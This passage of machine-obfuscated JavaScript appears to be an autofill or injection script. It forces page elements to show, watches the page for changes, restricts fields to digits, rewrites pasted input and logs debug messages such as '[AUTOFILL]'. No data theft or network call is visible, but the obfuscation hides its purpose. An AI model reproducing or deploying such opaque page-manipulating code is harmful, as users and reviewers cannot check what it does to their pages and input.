-_0x6648a3._0xd861bd)}if(_0x5df0fb[_0x4873dc(_0x46da66._0x38c0e0,0x4b9,0x5e4,_0x46da66._0x11f025)+'te'](_0x3b0b38(0x795,0xb4a,0x72c,_0x46da66._0x57d97b)+_0x3b0b38(-0x20b,0x68f,0xe5,-0x49d)))return;if(_0x3cabea[_0x3b0b38(-_0x46da66._0x40b0c7,0x15e,-0x1a9,0x1af)](_0x5df0fb,_0x48e2f2))return;if(_0x3cabea[_0x4873dc(_0x46da66._0xf304c,_0x46da66._0x5ae301,0xfd2,_0x46da66._0x7a6539)](_0x5df0fb[_0x3b0b38(0x361,_0x46da66._0x348c62,0x433,0xca)].display,_0x3cabea[_0x4873dc(_0x46da66._0x4fc131,_0x46da66._0x4f024c,_0x46da66._0x90f89a,_0x46da66._0x1fb921)])){if(_0x3cabea[_0x4873dc(0x58e,_0x46da66._0x556309,0x2f6,0x2ad)]('upJyh',_0x3cabea[_0x4873dc(0x4c9,0x676,0x66,0x40a)])){_0x5df0fb[_0x4873dc(0xa25,0xaa0,_0x46da66._0x2adee9,_0x46da66._0x23e5e9)]['setPropert'+'y'](_0x3cabea[_0x3b0b38(0xf31,_0x46da66._0x48e3e5,_0x46da66._0x4b17d7,0xa62)],_0x3b0b38(-_0x46da66._0x445f11,_0x46da66._0x11db9f,0x21e,0x6c4),_0x3cabea[_0x4873dc(0xa79,_0x46da66._0x2827d0,_0x46da66._0x1ed156,_0x46da66._0x598dcb)]),_0x5df0fb.style[_0x3b0b38(_0x46da66._0x899cc,_0x46da66._0x5f1815,_0x46da66._0x2efb19,0x5bb)+'y'](_0x3cabea[_0x3b0b38(-0x621,_0x46da66._0x7c697c,-0x227,-0x537)],_0x3cabea.KzzDQ,'important'),_0x5df0fb[_0x4873dc(_0x46da66._0x65fa7b,_0x46da66._0x4331b8,_0x46da66._0x59ee2a,0xf19)][_0x4873dc(0xb36,_0x46da66._0x2256ab,_0x46da66._0x115532,_0x46da66._0x49956e)+'y'](_0x4873dc(0xc2f,_0x46da66._0x2b6dea,_0x46da66._0x1986c6,0x821),'0',_0x3cabea.myyLl);if(_0x176017[_0x4873dc(_0x46da66._0x3683c6,_0x46da66._0x4607a2,0xd29,0xf3a)]){if(_0x3cabea[_0x4873dc(0x444,0x79a,_0x46da66._0x3004a8,_0x46da66._0x9ba67a)](_0x3cabea[_0x4873dc(0x640,_0x46da66._0x3f00c7,-_0x46da66._0x1d47ff,_0x46da66._0x46586e)],_0x4873dc(_0x46da66._0x2256ab,0xa29,0xc0c,_0x46da66._0x488113))){if(!_0xa12df)return![];return!!(_0x5d4727['offsetWidt'+'h']||_0x256921['offsetHeig'+'ht']||_0x349999[_0x3b0b38(-0x83,-_0x46da66._0x205123,_0x46da66._0x11b34f,0x567)+_0x4873dc(_0x46da66._0x5b3777,0x3e8,_0x46da66._0x480364,_0x46da66._0x189888)]()['length'])&&_0x27acd8[_0x4873dc(_0x46da66._0x25b3e3,0xc04,0x107d,0xef1)](_0x1dc4b1(_0x4f666b)[_0x4873dc(_0x46da66._0x594790,_0x46da66._0x353b61,0x444,_0x46da66._0x55f206)],_0x27acd8[_0x4873dc(0xa47,0xa41,_0x46da66._0x2359e6,_0x46da66._0x3230cc)])}else console[_0x3b0b38(_0x46da66._0x5ce8e9,-0x240,0xc9,-0x55b)](_0x3cabea[_0x4873dc(_0x46da66._0x3c5796,_0x46da66._0x5d18ac,_0x46da66._0x14c2ee,0x4d1)],_0x5df0fb[_0x3b0b38(_0x46da66._0x300c1a,_0x46da66._0x53cbbf,_0x46da66._0x354e6f,0x718)],_0x5df0fb.className||_0x5df0fb.id)}}else{const _0x3f6ca3={_0x16bd9c:0xf9,_0x5df7ee:0x527,_0x16693a:0x859,_0xd26da4:0xbb5,_0x4b1350:0xbe,_0x5a77fc:0x487,_0x2b2623:0x50d,_0x179715:0x48b,_0x2415a1:0x82c,_0x3cf3ed:0x8ff,_0x4beb68:0x1a9,_0x1e1f6b:0x510,_0x13257a:0x969,_0x35520c:0x136,_0x39ceee:0x759,_0x27016a:0x902,_0x2a5fa4:0x5a8,_0x1987dc:0x1f,_0x50e43e:0x820},_0x20b0bf={_0x162509:0x1f0,_0x2782e4:0x1b9};_0x252b7c[_0x4873dc(_0x46da66._0x1574b9,_0x46da66._0x3b62af,_0x46da66._0x39f00b,0xc65)+_0x3b0b38(0x3c1,0x373,_0x46da66._0x34c308,_0x46da66._0x3715ca)]=!![],_0xd79de8['addEventLi'+_0x4873dc(_0x46da66._0x54b963,0xa4e,0xe57,_0x46da66._0x4982c8)](_0x3cabea[_0x3b0b38(-_0x46da66._0x4901de,_0x46da66._0x578991,-0x1cd,_0x46da66._0x1c75fb)],function(_0x1fe50e){const _0x280caa={_0x55dc03:0x65b};function _0x4fd341(_0x4eafa4,_0x34bcf5,_0x399b12,_0x14902c){return _0x3b0b38(_0x14902c,_0x34bcf5-0x5f,_0x4eafa4-_0x280caa._0x55dc03,_0x14902c-0x101)}const _0xde41ad=[_0x27acd8[_0x4fd341(0x43b,_0x37746b._0xd31c3a,-_0x37746b._0x45b449,0x21d)],_0x27acd8[_0x5f3f3e(_0x37746b._0x45087a,-_0x37746b._0x1cbe7f,0x4c4,0x4e3)],_0x27acd8[_0x4fd341(_0x37746b._0x465b85,0x5cf,-_0x37746b._0x180f7f,_0x37746b._0x428457)],_0x27acd8[_0x5f3f3e(-0x75e,0xe2,0x18b,-_0x37746b._0x48416d)],_0x27acd8.YbCMp,_0x27acd8[_0x4fd341(_0x37746b._0x4e0b28,-0xe8,0x9f1,0x51b)],_0x27acd8.YvsjW];function _0x5f3f3e(_0x46a39c,_0x22dbc5,_0x2aa670,_0x15ecb0){return _0x4873dc(_0x46a39c-_0x20b0bf._0x162509,_0x15ecb0- -0x5dd,_0x2aa670-_0x20b0bf._0x2782e4,_0x22dbc5)}!_0xde41ad.includes(_0x1fe50e[_0x5f3f3e(_0x37746b._0x389c4a,0x87e,-0x135,_0x37746b._0x138308)])&&(_0x27acd8.MeLNQ(_0x1fe50e[_0x4fd341(0xaba,0x90d,0x547,0x5f2)],'0')||_0x27acd8[_0x5f3f3e(0x6e3,-_0x37746b._0x85bc3a,-_0x37746b._0x5e1e5a,0x2cf)](_0x1fe50e.key,'9'))&&!_0x1fe50e[_0x4fd341(_0x37746b._0x32c690,_0x37746b._0x5bc24b,0x5df,_0x37746b._0x26388f)]&&!_0x1fe50e[_0x5f3f3e(_0x37746b._0x10251f,_0x37746b._0x130cf2,_0x37746b._0x328c09,0x846)]&&_0x1fe50e[_0x4fd341(_0x37746b._0x17c41c,0x10d,0x60d,0xa62)+_0x4fd341(_0x37746b._0x22865c,0xf38,0x9c2,0xbec)]()}),_0x654661[_0x4873dc(0xac4,_0x46da66._0x4e7249,0x8f3,0x591)+_0x3b0b38(0x1d0,0x2d3,_0x46da66._0x418173,_0x46da66._0x17c09b)](_0x3cabea.OcLgc,function(_0x11e892){const _0x155fb6={_0xf44ee:0x15,_0xef7a5a:0x90},_0x53fffd={_0x3ca37d:0x67,_0x481031:0x647,_0xe5e3c7:0x50};_0x11e892[_0x58ad70(-_0x3f6ca3._0x16bd9c,_0x3f6ca3._0x5df7ee,_0x3f6ca3._0x16693a,0x149)+_0x58ad70(0x75c,0x877,_0x3f6ca3._0xd26da4,0xa66)]();const _0x29aedf=(_0x11e892[_0x3587ab(-0x6c3,-_0x3f6ca3._0x4b1350,-_0x3f6ca3._0x5a77fc,-_0x3f6ca3._0x2b2623)+'ata']||_0xd290ec[_0x3587ab(-0x74,-_0x3f6ca3._0x4b1350,0xf9,_0x3f6ca3._0x179715)+_0x58ad70(0xc3d,_0x3f6ca3._0x2415a1,_0x3f6ca3._0x3cf3ed,_0x3f6ca3._0x4beb68)])['getData'](_0x58ad70(0x127,_0x3f6ca3._0x1e1f6b,_0x3f6ca3._0x13257a,0x2ca));function _0x3587ab(_0x3c64f3,_0x4cb64d,_0x31d817,_0x1c217e){return _0x4873dc(_0x3c64f3-_0x53fffd._0x3ca37d,_0x4cb64d- -_0x53fffd._0x481031,_0x31d817-_0x53fffd._0xe5e3c7,_0x3c64f3)}function _0x58ad70(_0x5e9a7b,_0x218ea3,_0x3f76f6,_0x55e7cb){return _0x3b0b38(_0x5e9a7b,_0x218ea3-_0x155fb6._0xf44ee,_0x218ea3-0x5cb,_0x55e7cb-_0x155fb6._0xef7a5a)}const _0x4d3af0=_0x29aedf[_0x58ad70(_0x3f6ca3._0x35520c,_0x3f6ca3._0x39ceee,0x6f3,0x316)](/[^0-9]/g,'');_0xa185f3[_0x58ad70(0x683,_0x3f6ca3._0x27016a,0xba4,_0x3f6ca3._0x2a5fa4)+'d'](_0x27acd8[_0x3587ab(-_0x3f6ca3._0x1987dc,0x217,_0x3f6ca3._0x50e43e,0x4f)],![],_0x4d3af0)})}}})}),document['querySelec'+'torAll'](_0x50c6e4[_0x5b5743(_0x47e769._0x5dbb8b,0x21,0x98a,_0x47e769._0x4ba532)])[_0xdb9c33(0x1a2,-_0x47e769._0x11088e,_0x47e769._0x47caf6,-0x443)](_0x5e56f0=>{const _0x2ca856={_0x5f3b41:0xfb,_0x501d8f:0x83,_0x455939:0x42a};function _0x319b2b(_0x541d6c,_0x42de33,_0x1a6264,_0xb98cb4){return _0x5b5743(_0x541d6c-0x4e,_0x42de33-_0xc6574b._0x3ffc45,_0x1a6264,_0x541d6c-0x5f2)}function _0x190a2d(_0x58b7c1,_0x5af2fa,_0x2237b8,_0x16c690){return _0x5b5743(_0x58b7c1-_0x2ca856._0x5f3b41,_0x5af2fa-_0x2ca856._0x501d8f,_0x2237b8,_0x5af2fa-_0x2ca856._0x455939)}const _0x1e7ce0={};_0x1e7ce0[_0x190a2d(_0x41b249._0x5964b6,0x329,_0x41b249._0x53e4a0,0x48d)]=_0x5b1170[_0x190a2d(0x9d8,_0x41b249._0x470e44,_0x41b249._0x2b5f1d,_0x41b249._0x145d7e)],_0x1e7ce0[_0x190a2d(_0x41b249._0xa3e18b,0xbef,0x59c,0xee1)]=_0x5b1170.CiYlj;const _0x2f9c5b=_0x1e7ce0;_0x5b1170.HKtkj(_0x5b1170[_0x319b2b(_0x41b249._0x597a08,_0x41b249._0x78e09,0x8a6,_0x41b249._0x28cad6)],_0x5b1170[_0x190a2d(_0x41b249._0x21c0db,_0x41b249._0x466bce,_0x41b249._0x72a964,_0x41b249._0x38c71d)])?_0x5e56f0.style.display!==_0x190a2d(0x5ce,0x6f7,_0x41b249._0x1e2b9d,0x5d5)&&(_0x5e56f0[_0x190a2d(_0x41b249._0x39d3b8,0x90c,_0x41b249._0x31a68b,_0x41b249._0x389a15)][_0x319b2b(0xf12,0x1331,_0x41b249._0x54c2a3,_0x41b249._0x4eb2c3)]=_0x5b1170[_0x319b2b(_0x41b249._0x3214c6,_0x41b249._0x3db4f7,0x106d,0x960)],_0x176017[_0x319b2b(_0x41b249._0x3588c9,0xb0c,_0x41b249._0x1900f9,0x15c6)]&&(_0x5b1170[_0x190a2d(0x968,_0x41b249._0x34bd8f,-_0x41b249._0x4967b8,0xa0d)](_0x5b1170[_0x319b2b(0xf1d,0x10e7,0x8c9,0xd86)],_0x5b1170[_0x190a2d(0x7d9,0xd55,_0x41b249._0x3168f7,_0x41b249._0x2ac2f8)])?console[_0x190a2d(_0x41b249._0x4f4d19,0x5a2,_0x41b249._0x4ad634,_0x41b249._0xcbab6e)](_0x5b1170[_0x319b2b(_0x41b249._0x3b8848,0x2f2,_0x41b249._0x1e9109,0x425)],_0x5e56f0[_0x190a2d(0x63e,0x6b0,_0x41b249._0x8cb9fc,_0x41b249._0x2f121a)]||_0x5e56f0[_0x319b2b(0xfdb,_0x41b249._0x5b7e94,_0x41b249._0x17afff,0xfc9)]):_0x4d96ce[_0x190a2d(0xb38,_0x41b249._0x42b23f,_0x41b249._0x38d665,0xf65)]&&_0x1605f9.log(_0x2f9c5b.BGzAI))):_0x2520f4[_0x319b2b(0x76a,_0x41b249._0x429fba,_0x41b249._0x17dba1,0x2be)](_0x2f9c5b[_0x319b2b(_0x41b249._0x4565e2,0x7a8,_0x41b249._0x728f3c,0xab4)],_0x53ad19)})}}function _0x23e2ff(){const _0x2332d9={_0x97402c:0x9b3,_0x320221:0x880},_0x49b055={_0xd41c35:0x172},_0x68056c={_0x390b37:0x1c3},_0x4112e5={_0x5084c8:0x2fa,_0x23e3cd:0x70},_0x5f13fd={_0x460c9a:0x35e};function _0x2b0194(_0x2e8c6c,_0x15f869,_0x2c5912,_0x100cfd){return _0x361eb8(_0x2c5912,_0x15f869-0x3e,_0x100cfd- -_0x5f13fd._0x460c9a,_0x100cfd-0x85)}function _0x329a1f(_0x53bfe4,_0x2d51d5,_0x96c422,_0x5a29ec){return _0x43f984(_0x5a29ec,_0x2d51d5-_0x4112e5._0x5084c8,_0x96c422-_0x4112e5._0x23e3cd,_0x5a29ec-0x157)}const _0x4b764d={'VGoMJ':'[AUTOFILL]'+_0x2b0194(0x393,-0x1d7,0x760,_0x3c4436._0x3f6394)+'eady\x20in\x20pr'+_0x329a1f(_0x3c4436._0x2774bf,_0x3c4436._0x174567,-0x441,0x146)+_0x329a1f(0x7f5,_0x3c4436._0x3d43b4,0x9c0,0xaa3)+_0x329a1f(_0x3c4436._0x18825c,0xa4a,_0x3c4436._0x9b3eb3,0xe8d)+'l','xmJUH':function(_0x452711){return _0x50c6e4.fREJE(_0x452711)}};if(_0x50c6e4[_0x329a1f(_0x3c4436._0x2ee7fa,_0x3c4436._0x55c9b8,0xb56,0x5ee)](_0x50c6e4.jQGYN,_0x50c6e4[_0x2b0194(-0x1f,-0x4c,0x199,_0x3c4436._0x21ddc5)]))_0xfb05ac[_0x2b0194(0x1f2,_0x3c4436._0x42ac43,0x11d,0xdf)](_0x4b764d[_0x329a1f(_0x3c4436._0x456e69,0xef,-0x499,-_0x3c4436._0x2badf6)]);else{if(_0x3add07)return;const _0x40d056=_0x176017['injectionM'+_0x2b0194(_0x3c4436._0x4e3e44,_0x3c4436._0x5b2e95,_0x3c4436._0x33f83b,0x513)][_0x329a1f(0x10ba,0xa6d,_0x3c4436._0x4cc55f,_0x3c4436._0x3d5906)](_0xba1def=>_0xba1def[_0x329a1f(0x4f9,0xf3,-0x474,-0x468)+_0x329a1f(-0xd0,0x20f,-0xa,-0x456)]||_0xba1def.insertMode===_0x2b0194(0x630,0x38d,0x20b,0x1a4)||_0xba1def[_0x329a1f(-0x3c8,0x186,0x2c7,-0xec)]==='replace-si'+_0x329a1f(0x6b9,0xc49,0x10b7,0x86e));if(!_0x40d056){_0x176017[_0x329a1f(_0x3c4436._0x4ea735,_0x3c4436._0xbf59a5,0x1224,0xa7e)]&&(_0x50c6e4[_0x329a1f(0x14d,_0x3c4436._0x3abb71,-0x1d5,0x7be)]!==_0x50c6e4[_0x2b0194(_0x3c4436._0xf438d6,_0x3c4436._0x1754eb,-0x270,-_0x3c4436._0x1fead3)]?(_0x15e189[_0x2b0194(_0x3c4436._0xc108e4,_0x3c4436._0x190b38,0x8ca,0x24f)]=_0x45aa8b[_0x2b0194(-0x2f5,-_0x3c4436._0x596983,_0x3c4436._0x1852cb,0x10a)][_0x329a1f(-0x122,0x52b,_0x3c4436._0x333510,0xb94)+'pe'],delete _0x497f4e[_0x329a1f(0x50f,_0x3c4436._0x4526bd,_0x3c4436._0x508f70,0x83a)][_0x329a1f(-_0x3c4436._0x583a2c,0x52b,_0x3c4436._0x217b3b,0x1df)+'pe']):console.log(_0x50c6e4[_0x329a1f(_0x3c4436._0x389451,0x6d4,0x26e,0x89b)]));return}_0x176017.debugMode&&console[_0x329a1f(_0x3c4436._0x30861d,_0x3c4436._0x44c16b,_0x3c4436._0x94e7c6,-_0x3c4436._0x30b560)](_0x50c6e4[_0x329a1f(_0x3c4436._0x569680,_0x3c4436._0x68b663,0x8fe,_0x3c4436._0x3c4e5)]);_0x3add07=new MutationObserver(_0x3e8062=>{const _0x3687ca={_0x5f0394:0x1c5,_0x5172c3:0x179},_0x4ae593=_0x3e8062[_0x3b11f4(0xac8,_0x22212d._0x59c81d,0xd87,_0x22212d._0x397002)](_0x3cd7f6=>_0x3cd7f6[_0x21db7f(0x36c,0x295,0x7c4,0x2ff)]==='attributes'&&_0x3cd7f6[_0x21db7f(0x21e,0x1be,0x639,-0x33)+_0x21db7f(0xa64,0x9a,0x703,0x8df)]===_0x21db7f(0x497,0xe68,0x9be,0xa80));function _0x3b11f4(_0x577485,_0x183dd4,_0x3dae3c,_0x3f0d38){return _0x329a1f(_0x577485-0x1b0,_0x3dae3c-0x31a,_0x3dae3c-_0x68056c._0x390b37,_0x577485)}function _0x21db7f(_0x353743,_0x37282c,_0x25bc40,_0x551602){return _0x329a1f(_0x353743-0x28,_0x25bc40-_0x3687ca._0x5f0394,_0x25bc40-_0x3687ca._0x5172c3,_0x551602)}_0x4ae593&&_0x4b764d[_0x21db7f(_0x22212d._0x1ec1ac,0x398,_0x22212d._0x1b5751,0xc4c)](_0x5da1af)});const _0x29065f={};_0x29065f[_0x329a1f(-_0x3c4436._0x490ef4,_0x3c4436._0x32e285,0x51e,-0x23c)]=!![],_0x29065f[_0x329a1f(0x70a,0x3ea,-0x7d,_0x3c4436._0x3bf101)+_0x329a1f(0x157,0x2fb,-_0x3c4436._0x2a9eed,_0x3c4436._0x5f40ba)]=[_0x50c6e4[_0x329a1f(_0x3c4436._0x11b1e7,0x1ab,_0x3c4436._0x38b745,0x630)],_0x329a1f(0x5f9,0xb23,_0x3c4436._0x113b6e,_0x3c4436._0x35aa18)],_0x29065f[_0x2b0194(0xc88,_0x3c4436._0x4e6736,0x4ae,_0x3c4436._0x4aebb5)]=!![],_0x3add07[_0x329a1f(_0x3c4436._0x2e5054,0x754,0x646,_0x3c4436._0x385d5e)](document[_0x2b0194(-0xa1,-0x592,_0x3c4436._0x34e879,_0x3c4436._0x4958cb)],_0x29065f),_0x50c6e4[_0x329a1f(0xbce,_0x3c4436._0x26def4,0x4a6,0xc6f)](_0x5da1af),_0x342a2f=_0x50c6e4[_0x329a1f(0x10cf,_0x3c4436._0x4c6c6d,_0x3c4436._0x4df43a,0x816)](setInterval,()=>{function _0x3df55c(_0x2f848e,_0x334987,_0x4ae69a,_0x260469){return _0x2b0194(_0x2f848e-_0x49b055._0xd41c35,_0x334987-0x195,_0x2f848e,_0x334987-0x4b0)}_0x50c6e4[_0x3df55c(_0x2332d9._0x97402c,0x4a6,0x763,_0x2332d9._0x320221)](_0x5da1af)},-0x1b52+-0x1*0xfee+0xdbe*0x4)}}function _0x71a6ed(_0x13ac60,_0x2a4e3b){const _0x152706={_0x3f6f85:0x586,_0x466ed6:0x25d,_0x2098d6:0x6c2,_0xfa84d0:0x213,_0x15cb3b:0x866,_0xb0eab1:0x7a6,_0x49109f:0x27a,_0x4b0d24:0x5be,_0x4ee674:0x161f,_0x993497:0x140d,_0x34ef34:0xb4,_0x20d05a:0xf30,_0x5efc95:0xc73,_0xc0a071:0x52e,_0x56376f:0x5bc,_0x5788f7:0x46e,_0x60da1d:0x8f0,_0x54129b:0x62c,_0x226a84:0xa68,_0x4a0fc8:0x9eb},_0x45ade8={_0x50d06d:0x19e,_0x3cbc30:0x1bf},_0x1800fd={_0x3a8add:0x10d},_0x3aeb8b={_0x438ee4:0x7e6,_0x4bef0b:0x49f,_0x40e04a:0x129,_0x1b19ea:0x95f,_0x123141:0x592,_0x341665:0xad3,_0x4c2276:0x5ce,_0x30c2b3:0x72,_0x4b4cda:0x5b1,_0x2ad9ab:0x767,_0x4fcdaf:0xbe0,_0x49b547:0x126,_0x566085:0x5e2,_0x363169:0x4bd,_0x3100c9:0xd91,_0x85312e:0x9d9,_0x2d7556:0x7be,_0x2b733f:0x577,_0x239311:0x97,_0x2f42a0:0xef7,_0x972ae8:0x1086,_0x428328:0xdbb,_0x28704c:0xe0e,_0x3eddbe:0x97a,_0x1f70dd:0xc21,_0x2d196b:0x1ee,_0x2f518f:0x8f1,_0x407d4d:0x3ea,_0x3c2b33:0x4b1,_0x20d782:0x57b,_0x4190f6:0x391,_0x288e23:0x476,_0x420b9f:0x78c,_0x3b6ebd:0x7f3,_0x2de855:0x78d,_0x5c67e3:0xd0e,_0xc45e8b:0xf4c,_0x543ff:0x5f3,_0x1f8f8e:0xa1f,_0x31e4fe:0x1f1,_0x322683:0x578,_0x4b84cd:0x298,_0x4976f5:0x7e8,_0x2381c9:0xeb5,_0x430387:0x1013,_0x3fd8ee:0x1084,_0x15896a:0x1529,_0x350dfe:0x88e,_0x8e543a:0x463,_0x5407e9:0xabf,_0x12c4db:0x219,_0x3ee80e:0x49e,_0x1dfd60:0x167,_0x3c8a18:0x105,_0x50d510:0x32d,_0x23f535:0x50d,_0x3821fc:0xd0,_0x2734ad:0x250,_0x293838:0x1ba,_0x4c2f7c:0x2c5,_0x4c1017:0x56b,_0x480d5e:0x5ac,_0x1a8203:0x1b3,_0x2d51e9:0x411,_0x38592:0x5c7,_0xb5b3c8:0x77d,_0x1c726c:0x554,_0x4aefd9:0xcb,_0x2b826f:0xcac,_0x1b7f9d:0xf6a,_0x3a8b07:0x6f7,_0x2b45d6:0xc67,_0x57d500:0x628,_0x1a75ba:0x54b,_0x3fc734:0x77f,_0x5db502:0x232,_0x4f0a68:0x95d,_0x1acd98:0xc6e,_0xfa43c1:0x7a5,_0x51106a:0x9e7,_0x51e13f:0xfa3,_0x22deb1:0xe72,_0x3797c6:0x87e,_0xe8213:0x1d4,_0x4eb33c:0xb4c,_0xd6d1ae:0xe74,_0x4ce37c:0x41e,_0xc272ba:0x19b,_0x190fdd:0x1d9,_0x16cdc7:0x389,_0x52039b:0x41d,_0x5dec9e:0x625,_0x4a9359:0x460,_0x178bdf:0x2dc,_0x4c0315:0x9b2,_0x1a07d6:0x303,_0x219043:0xf96,_0x4a871c:0x1072,_0x42d390:0x532,_0x5b2f1d:0x74f,_0x1afff0:0x1a3,_0x5c0ae1:0x32f,_0x3de85c:0x4b6,_0x43ce91:0x600,_0x5405c3:0x9e3,_0xa1f9c8:0x5bb,_0x4a8bdd:0x96,_0x2272ab:0xb65,_0x5d5c29:0xb4,_0x45ab57:0x468,_0x4bf6c7:0x65b,_0x1b9399:0x5fc,_0x1df74c:0x22f,_0x3c7595:0x15f,_0x2d48c0:0x96,_0x1e6acd:0x1069,_0x1423d9:0xbb3,_0x21fe2b:0xb5b,_0x33729d:0x5a7,_0x5d8a0d:0x125,_0x4dcf59:0x45b,_0x12afb7:0x2dd,_0x2b0a74:0x69,_0x173a79:0xacc,_0x597304:0xe8e,_0x107ac3:0x31e,_0x4fe367:0x404,_0x8c41ad:0x26a,_0x2c9a74:0x60e,_0x51d49b:0x63,_0x3f171a:0xb1e,_0x354960:0x71c,_0x3776d5:0x5f5,_0x4efdb4:0x96c,_0x1c0d9b:0x324,_0x371da2:0x5ed,_0x396373:0xb69,_0x287ed9:0x5f1,_0x2e8a57:0x838,_0x2feba3:0x437,_0x2c46c3:0xde9,_0x88d0a2:0x8a2,_0x391911:0xfcb,_0x3ccb90:0x10d5,_0x3b674c:0x927,_0x431168:0x949,_0x3e8f8b:0x69e,_0x22bdcf:0x31c,_0x42034f:0x117,_0x5776dc:0x391,_0x520c95:0x6de,_0x587db1:0x7bd,_0x2470b3:0xa0b,_0x526e6e:0x738,_0x507e0a:0xf44,_0x2feed9:0x369,_0x3bb40b:0x7a3,_0x731d4f:0x704,_0x1abecc:0xd39,_0x4a8f7f:0xe68,_0x26e711:0x4fb,_0x5c3e0d:0xd93,_0xdee66b:0xb81,_0x3d243f:0x51b,_0x362bcb:0x4b7,_0x5a7047:0x1a7,_0x3cb8d2:0xcf9,_0x59db9b:0x868,_0x31a65b:0x972,_0x59167b:0x708,_0xa17cfe:0xadd,_0x370737:0xdd4,_0x4ea264:0xd4c,_0x54c29c:0x188,_0x3d915d:0x2ab,_0x58a1ac:0x334,_0x3d91ac:0xd78,_0x31ba7c:0xcd2,_0x3e44a8:0xaa9,_0x499e10:0xe21,_0x57c4d4:0x61e,_0x123017:0x8eb,_0x14af49:0xb02,_0x57712a:0x4c6,_0xb2a8aa:0x917,_0x16537e:0xd9,_0x526e58:0x5ac,_0xcf771c:0xe64,_0x320add:0x9f0,_0x4d1b54:0x1d},_0x2b83b1={_0xc092ed:0xc20,_0x1f0f6a:0x1192,_0xf53f94:0xb27,_0x10c343:0xb93,_0x509187:0xfa4,_0x5dfef3:0xa4a,_0x535c3b:0x13a2,_0xea3517:0x8b5,_0x533aab:0xd81,_0x639dda:0x6d9,_0x24ce4e:0x867,_0x185322:0xd06,_0x62298f:0x15d7,_0x58fdde:0xfde,_0x5bf98a:0x12ec,_0x58fc3d:0x5d0,_0x5c0256:0xb5a,_0x1541d4:0xa03,_0x3affe2:0x1ff,_0x12387d:0xc12,_0x1d9fe9:0x5ae,_0x5f3152:0x148,_0x4b1465:0x606,_0x37fe2a:0x1e3,_0x111653:0x798,_0x1aaf63:0x31a,_0x483fc9:0x3c,_0x3de927:0xbf7,_0x2b5268:0x615,_0x5bacbb:0x81a,_0x4919b6:0x233,_0x12e155:0x3f0,_0x1d5a14:0x6de,_0x59c4b0:0x3d3,_0x70587b:0xc20,_0x333800:0x7b4,_0x4e737e:0xd13,_0x3c6698:0x114a,_0x496997:0x9d9,_0x1624dc:0xc4e,_0x91f03c:0x349,_0x28a12b:0x3ed,_0xe55dfd:0x163},_0x105858={_0x20596a:0x457,_0x15b900:0x3df,_0x2261ea:0x2b3,_0x470982:0xafa,_0x436319:0x563,_0x1f727d:0xd32,_0x32bd16:0xb92,_0x1e6069:0x4d5,_0xf7403c:0x169,_0x553498:0x61e,_0x92b829:0x8bb,_0x2171e9:0xcfb,_0x3e00e5:0x7aa,_0x3d4301:0x8fb,_0x42020a:0x9a6,_0x552310:0x23c,_0x283ebb:0x3d7,_0x13599c:0x28f,_0xf8b178:0xd9,_0x3d15d4:0x887,_0x28e294:0x8e2,_0x2e98c4:0x6ef,_0x45a46d:0xe41,_0x74b6b:0xecb,_0x229199:0x123,_0x53ef0a:0xdf,_0x48a4b6:0x451,_0x1a816c:0xa9,_0xeb4130:0x749,_0x2c0516:0x100b,_0x54f5a7:0xf2,_0x3eaeb3:0x1a0,_0x1ab15c:0xa73,_0x149e47:0x106d,_0x15ca5c:0xe27,_0x4b6a6b:0xc21,_0x3d3f9d:0xf2b,_0x4bb1c1:0x996,_0x5adf39:0x810},_0x572389={_0x1690a9:0x1,_0x312a41:0x66f},_0x5761b1={_0x1c38fa:0x8e4,_0x5bef51:0xc53,_0xe107c3:0x732},_0x290df6={_0xc6d4ea:0xce7},_0x3bb56e={_0x2526ea:0x5c0},_0x15cbc9={_0x73aa26:0x37},_0xa84c4d={_0x251d74:0x1e5,_0x2315e2:0x1e4},_0x208042={_0x3e7603:0x267,_0x54f056:0x1ac},_0x3541d1={_0x15cf1b:0xb4a},_0x2e2af5={_0x395348:0x2f};function _0x2896a8(_0x2f21d4,_0x445815,_0x5cb767,_0x53c410){return _0x43f984(_0x5cb767,_0x53c410-0x688,_0x5cb767-0x15a,_0x53c410-_0x4b7cea._0x56dddc)}function _0x5aabf6(_0x4623d7,_0x5f3f08,_0x4e444e,_0x3c2f1d){return _0x361eb8(_0x3c2f1d,_0x5f3f08-_0x2e2af5._0x395348,_0x4e444e- -0x334,_0x3c2f1d-0xd)}const _0x27afea={'lMybi':function(_0x4582e2,_0x4f0817){function _0x352abc(_0xd16d79,_0x5840f3,_0x4ab495,_0x4465f1){return _0x5f49(_0x4465f1-0x1d2,_0x5840f3)}return _0x50c6e4[_0x352abc(_0x3541d1._0x15cf1b,0xb96,0xf72,0xc49)](_0x4582e2,_0x4f0817)},'iDedh':_0x50c6e4[_0x5aabf6(_0x41b745._0x2580c5,_0x41b745._0x5ac6a8,_0x41b745._0x22c35d,_0x41b745._0x14430f)],'ZyUvB':_0x2896a8(-0x1dd,_0x41b745._0x48db92,0x4e9,0x461),'RrJQC':_0x50c6e4[_0x5aabf6(-0x1fa,0x2c9,0x431,0x75c)],'IBmUI':function(_0x2146a9,_0x250b8b){return _0x50c6e4.mBPbk(_0x2146a9,_0x250b8b)},'EEZsN':function(_0x39963a,_0x2a2304){return _0x39963a!==_0x2a2304},'UgZjs':_0x50c6e4.ZEcsV,'Riyvm':_0x50c6e4.ZplwP,'gsXxQ':_0x50c6e4[_0x5aabf6(-0x6b,0x157,0x446,_0x41b745._0x48412b)],'smYHS':_0x5aabf6(_0x41b745._0x290ecb,-_0x41b745._0x31eb0d,-_0x41b745._0x1b3f44,-_0x41b745._0xc2d19d)+_0x5aabf6(_0x41b745._0x375e2c,_0x41b745._0x5e1815,0x37f,-0x129)+_0x2896a8(_0x41b745._0x14858a,_0x41b745._0x54153d,_0x41b745._0x5996c5,0x6a5)+',\x20showing\x20'+'popup','sYzMI':_0x50c6e4[_0x5aabf6(0x1020,_0x41b745._0x50aac1,0x9bb,_0x41b745._0x3c31d7)],'SkZAM':_0x50c6e4[_0x2896a8(0x8c0,_0x41b745._0x502fa7,_0x41b745._0x127a01,_0x41b745._0xeaaa57)],'fiCsA':function(_0xcbb250){return _0xcbb250()},'UsMcQ':_0x5aabf6(_0x41b745._0x377ee8,_0x41b745._0x343d0c,_0x41b745._0x328153,_0x41b745._0x3a3571)+_0x5aabf6(0x4d4,-_0x41b745._0x513b16,_0x41b745._0xa9f7ee,_0x41b745._0x1e71b4),'PcBGz':function(_0x209a36,_0x962210){return 